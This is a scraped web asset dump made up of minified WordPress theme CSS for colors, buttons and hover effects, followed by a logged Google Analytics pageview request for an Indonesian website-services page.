border-color:#ffffff}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#222a35;	border-color:#f5f6fa}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#222a35}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#222a35}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#b7b7b7}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#222a35}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#7d8794}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#222a35}.scheme_default .trx_addons_pagination>span.active{color:#222a35;	border-color:#222a35}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#b7b7b7}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#222a35}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#222a35}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#b7b7b7}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#e8eaed}.scheme_default .trx_addons_cv_resume_item_meta{color:#222a35}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#222a35}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#6fb72f}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#b7b7b7}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#222a35}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#222a35}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#b7b7b7}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#222a35}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#5ea41f}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#5ea41f}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#222a35}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#222a35}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#222a35}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#222a35}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#222a35}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#222a35}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#222a35}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#e8eaed;	color:#7d8794}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#e8eaed;	color:#222a35}.scheme_default .trx_addons_contact_form_field button{background-color:#222a35;	border-color:#222a35;	color:#ffffff}.scheme_default .trx_addons_contact_form_field button:hover{color:#222a35}.scheme_default .trx_addons_contact_form_info_icon{color:#b7b7b7}.scheme_default .trx_addons_contact_form_info_area{color:#222a35}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#222a35 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#222a35}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#e8eaed;	background-color:#f5f6fa}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#dadada;	background-color:#e8eaed}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#6fb72f !important;	background-color:#e8eaed}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#5ea41f}.scheme_default .trx_addons_range_slider_label_min{color:#7d8794}.scheme_default .trx_addons_range_slider_label_max{color:#7d8794}.scheme_default div.ui-slider{background-color:#f5f6fa;	border-color:#e8eaed}.scheme_default div.ui-slider .ui-slider-handle{border-color:#dadada;	background-color:#e8eaed}.scheme_default div.ui-slider .ui-slider-range{background-color:#e8eaed}.scheme_default .sc_skills_counter .sc_skills_item_title{color:#222a35}.scheme_default .sc_item_title.sc_item_title_style_accent:after{background-color:#87c423}.scheme_default .sc_services_plain .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(1) .sc_services_item .sc_services_item_icon{color:#87c423}.scheme_default .sc_services_plain .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item{background-color:#87c423}.scheme_default #trx_addons_login_popup{background-color:#ffffff}.scheme_default .elementor-widget-progress .elementor-title{color:#222a35}.scheme_default .elementor-shape .elementor-shape-fill{fill:#ffffff}.scheme_default .elementor-divider-separator{border-color:#e2e5e8}.scheme_default .elementor-widget-tabs .elementor-tab-title{color:#222a35; background-color:#f5f6fa}.scheme_default .elementor-widget-tabs .elementor-tab-title a{color:#222a35}.scheme_default .elementor-widget-tabs .elementor-tab-title:hover,.scheme_default .elementor-widget-tabs .elementor-tab-title.elementor-active{color:#ffffff; background-color:#6fb72f}.scheme_default .elementor-widget-tabs .elementor-tab-title:hover a,.scheme_default .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:#ffffff}.scheme_default .elementor-tab-title{color:#222a35; background-color:#f5f6fa}.scheme_default .elementor-tab-title:hover,.scheme_default .elementor-tab-title.elementor-active{color:#ffffff; background-color:#222a35}/* ================= BUTTON'S HOVERS ==================== */.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll right bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll left bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll right bottom / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#5ea41f 50%,#6fb72f 50%) no-repeat scroll right top / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#87c423 50%,#87c423 50%) no-repeat scroll right bottom / 210% 100% #87c423 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#87c423 50%,#87c423 50%) no-repeat scroll left bottom / 210% 100% #87c423 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#87c423 50%,#87c423 50%) no-repeat scroll right bottom / 100% 210% #87c423 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#87c423 50%,#87c423 50%) no-repeat scroll right top / 100% 210% #87c423 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#eec432 50%,#ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#eec432 50%,#ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#eec432 50%,#ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#eec432 50%,#ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#6fb72f 50%,#222a35 50%) no-repeat scroll right bottom / 210% 100% #222a35 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#6fb72f 50%,#222a35 50%) no-repeat scroll left bottom / 210% 100% #222a35 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6fb72f 50%,#222a35 50%) no-repeat scroll right bottom / 100% 210% #222a35 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6fb72f 50%,#222a35 50%) no-repeat scroll right top / 100% 210% #222a35 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#6fb72f 50%,#929ca8 50%) no-repeat scroll right bottom / 210% 100% #929ca8 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#6fb72f 50%,#929ca8 50%) no-repeat scroll left bottom / 210% 100% #929ca8 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6fb72f 50%,#929ca8 50%) no-repeat scroll right bottom / 100% 210% #929ca8 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6fb72f 50%,#929ca8 50%) no-repeat scroll right top / 100% 210% #929ca8 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#6fb72f 50%) no-repeat scroll right bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#6fb72f 50%) no-repeat scroll left bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#6fb72f 50%) no-repeat scroll right bottom / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#6fb72f 50%) no-repeat scroll right top / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll right bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll left bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll right bottom / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#5ea41f 50%,#6fb72f 50%) no-repeat scroll right top / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#222a35 50%,#6fb72f 50%) no-repeat scroll right bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#222a35 50%,#6fb72f 50%) no-repeat scroll left bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#222a35 50%,#6fb72f 50%) no-repeat scroll right bottom / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#222a35 50%,#6fb72f 50%) no-repeat scroll right top / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#6fb72f 50%,#e8eaed 50%) no-repeat scroll right bottom / 210% 100% #e8eaed !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#6fb72f 50%,#e8eaed 50%) no-repeat scroll left bottom / 210% 100% #e8eaed !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6fb72f 50%,#e8eaed 50%) no-repeat scroll right bottom / 100% 210% #e8eaed !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6fb72f 50%,#e8eaed 50%) no-repeat scroll right top / 100% 210% #e8eaed !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#72cfd5 50%,#222a35 50%) no-repeat scroll right bottom / 210% 100% #222a35 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#72cfd5 50%,#222a35 50%) no-repeat scroll left bottom / 210% 100% #222a35 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#72cfd5 50%,#222a35 50%) no-repeat scroll right bottom / 100% 210% #222a35 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#72cfd5 50%,#222a35 50%) no-repeat scroll right top / 100% 210% #222a35 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#ffffff !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_default .post_featured.hover_dots .icons span{background-color:#6fb72f}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#000000}.scheme_default .post_featured.hover_icon a:hover{color:#6fb72f}.scheme_default .post_featured.hover_icons .icons a{color:#222a35;	background-color:rgba(255,255,255,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#6fb72f;	background-color:#ffffff}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#6fb72f}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#6fb72f}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#222a35}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a,.scheme_default .post_featured.hover_pull .post_info a:before{color:#b8bdc8}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#72cfd5}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#6fb72f}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6fb72f !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#1d1d1d;	border-color:#6fb72f !important;	background-color:#6fb72f}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6fb72f !important;	background-color:#6fb72f}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#1d1d1d;	border-color:#5ea41f !important;	background-color:#5ea41f}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#ffffff;	background-color:#222a35}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#1d1d1d;	background-color:#5ea41f}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1323155300&t=pageview&_s=1&dl=http%3A%2F%2Fwww.beresweb.com%2Ftag%2Fagen-properti-di-balangan%2F&ul=en-us%40posix&dt=agen%20properti%20di%20Balangan%20%7C%20Jasa%20Pembuatan%20dan%20Kelola%20Website&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=858972768&gjid=1861806635&cid=685256827.1765263036&tid=UA-60761989-1&_gid=421249904.1765263037&_r=1&_slc=1&gtm=45He5c51n71K3P4LTv71791818za200zd71791818&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115583767~115616986~115938465~115938469~116184927~116184929~116217636~116217638~116682875~116744867~116746312&z=1801127702
body_size: -828
content:
2,cG-TFKT1TNC5J